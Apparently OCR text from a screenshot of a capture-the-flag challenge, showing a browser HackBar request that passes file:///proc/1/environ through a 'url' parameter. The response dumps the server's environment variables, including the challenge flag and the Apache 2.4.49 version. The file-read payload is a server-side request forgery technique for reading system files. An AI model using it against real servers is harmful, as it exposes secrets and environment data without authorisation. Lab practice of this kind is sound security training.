 不安全 node6.anna.nssctf.cn:28700/?url=file:///proc/1/environ
PATH=/usr/local/apache2/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=41fad984caea4b5cFLAG=NSSCTF{1beda6e8-b89e-44f1-9d3d-
e14ec5ab00c1}HTTPD_PREFIX=/usr/local/apache2HTTPD_VERSION=2.4.49HTTPD_SHA256=65b965d6890ea90d9706595e4b7b9365b5060bec8ea723449480b4769974
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://node6.anna.nssctf.cn:28700/?url=file:///proc/1/environ
Enable POST ADD HEADER